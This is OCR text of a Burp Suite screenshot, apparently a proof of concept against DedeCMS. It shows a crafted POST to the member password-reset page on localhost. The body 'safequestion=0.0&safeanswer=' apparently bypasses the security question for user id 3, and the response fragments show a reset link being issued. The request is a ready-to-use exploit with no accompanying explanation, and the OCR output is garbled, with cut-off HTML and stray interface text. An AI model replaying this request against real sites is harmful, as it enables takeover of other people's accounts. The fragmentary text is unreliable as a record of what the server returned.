 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 POST /dedecms/member/resetpassword.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/resepassword.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 dopost=safequestion&safequestion=0.0&safeanswer=&id=3
? Search... 0 matches
Response
Pretty Raw Render \n Actions
13
14
15
息
16 v="Content-Type" content="text/html; charset=gb2312" />
17 wport" content="width=device-width, initial-scale=1, maximum-scale=1, us
18 derer" content="webkit">
19 v="Cache-Control" content="no-siteapp" />
self'/>
20
:160%;
21 '0' topmargin='0' bgcolor='#FFFFFF'>
22
23
24
25 mpUrl(){
26 ){
on='http://127.0.0.1/dedecms/member/resetpassword.php?dopost=getpasswd&a
27
28 ite("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;
? Search... 0 matches
INSPECTOR
英
要搜索的内容
25°C